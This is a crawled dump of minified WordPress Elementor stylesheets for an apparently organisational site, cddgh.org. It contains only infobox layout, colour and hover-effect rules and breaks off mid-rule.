.elementor-element.elementor-element-383a818 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-d1e3a3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10795 .elementor-element.elementor-element-d1e3a3a > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-4ec1b6b.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:23px 10px 23px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-4ec1b6b .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-ad07744.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-ad07744:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-ad07744 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-a93a413 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10795 .elementor-element.elementor-element-a93a413 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-5dbca2e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-5dbca2e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-5dbca2e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-0696a3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-0696a3e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-0696a3e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-d25ac49:not(.elementor-motion-effects-element-type-background), .elementor-10795 .elementor-element.elementor-element-d25ac49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-10795 .elementor-element.elementor-element-d25ac49{box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-10795 .elementor-element.elementor-element-d25ac49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12703.css?ver=1768980743
body_size: 18336
content:
.elementor-12703 .elementor-element.elementor-element-cc1d096 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12703 .elementor-element.elementor-element-edb0500 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-57b3c6e.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-57b3c6e .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-c3d7af6 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-bf82218.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-bf82218 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-de482e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12703 .elementor-element.elementor-element-de482e5 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-2aa3baa.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-2aa3baa:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-2aa3baa .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-d6bd0f3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-d6bd0f3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable,
					.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable > div,
					.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12703 .elementor-element.elementor-element-94f5c89.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-94f5c89:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 